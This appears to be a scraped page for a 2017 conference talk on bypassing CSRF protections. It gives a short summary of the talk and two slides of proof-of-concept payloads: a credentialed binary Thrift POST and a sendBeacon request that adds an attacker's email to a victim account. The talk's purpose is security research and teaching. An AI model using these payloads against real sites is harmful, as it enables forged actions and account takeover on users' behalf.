

The document discusses various methods to bypass CSRF protections in web applications, detailing vulnerabilities such as subdomain issues, cookie injection, and the exploitation of browser bugs. It highlights how XSS attacks can significantly undermine CSRF protections, and presents specific examples of successful bypass techniques from the years 2016 and 2017. Additionally, it introduces a tool named EasyCSRF for Burp Suite, designed to automate checks for these vulnerabilities in real-time.



















![Bypass with PDF plugin (6/8)
<script>
var request = new XMLHttpRequest();
request.open('POST', 'https://example.com/add/note', true);
request.withCredentials = true;
request.setRequestHeader("Content-type", "text/plain");
var data = ['0x80','0x01','0x00','0x01','0x00','0x00','0x00','0x07','0x67','0x65','0x74','0x55',
'0x73','0x65','0x72','0x00','0x00','0x00', '0x00','0x0b','0x00','0x01','0x00','0x00','0x00','0x00','0x00'];
var bin = new Uint8Array(data.length);
for (var i = 0; i < data.length; i++) {
bin[i] = parseInt(data[i], 16);
}
request.send(bin);
</script>
https://attacker.com/csrf-thrift.html](https://image.slidesharecdn.com/zeronights2017-171116193409/85/Neat-tricks-to-bypass-CSRF-protection-23-320.jpg)




![Bypass with arbitrary CT (7/8)
<script>
function jsonreq() {
var data = '{"action":"add-user-email","Email":"attacker@evil.com"}';
var blob = new Blob([data], {type : 'application/json;charset=utf-8'});
navigator.sendBeacon('https://example.com/home/rpc', blob );
}
jsonreq();
</script>
https://attacker.com/csrf-sendbeacon.html](https://image.slidesharecdn.com/zeronights2017-171116193409/85/Neat-tricks-to-bypass-CSRF-protection-27-320.jpg)